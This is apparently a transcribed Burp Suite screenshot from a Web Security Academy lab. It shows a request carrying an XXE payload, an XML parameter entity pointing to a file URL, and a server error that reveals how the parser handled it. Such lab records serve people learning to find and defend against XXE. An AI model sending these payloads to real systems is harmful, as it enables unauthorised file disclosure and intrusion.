 Request
Pretty Raw Hex Hackvertor \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3a00a60394802adf2f7b25008f00ab.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/xml
10 Content-Length: 247
11 Origin:
https://0a3a00a60394802adf2f7b25008f00ab.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE attacker [
20 <!ENTITY % xxe SYSTEM "file://doesntmatter.txt">
21 %xxe;
22 ]>
23 <stockCheck>
24 <productId>
25 1;
26 </productId>
27 <storeId>
28 1
29 </storeId>
30 </stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 79
5
6 "XML parser exited with error: java.net.UnknownHostException: doesn
tmatter.txt"